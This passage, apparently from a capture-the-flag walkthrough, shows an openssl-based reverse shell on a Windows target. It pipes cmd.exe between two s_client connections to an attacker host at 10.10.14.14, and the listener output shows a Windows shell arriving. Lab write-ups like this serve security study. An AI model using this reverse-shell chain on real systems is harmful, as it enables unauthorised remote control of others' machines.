 I'll start two openssl servers just as above, and then run the following:
ethereal> quiet start cmd /c "c:\progra~2\openss~1.0\bin\openssl.exe s_client -quiet
-connect 10.10.14.14:73 | cmd.exe | c:\progra~2\openss~1.0\bin\openssl.exe s_client
-quiet -connect 10.10.14.14:136"
Note that the start is really important here as that opens this in a new process so that it stays
running after the web request times out.
The listener on 73 doesn’t show anything, but on 136, I get:
root@kali# openssl s_server -quiet -key key.pem -cert cert.pem  -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.